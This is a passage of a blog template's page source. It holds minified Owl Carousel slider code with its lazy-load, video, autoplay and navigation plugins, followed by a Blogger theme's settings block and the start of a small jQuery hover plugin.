c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
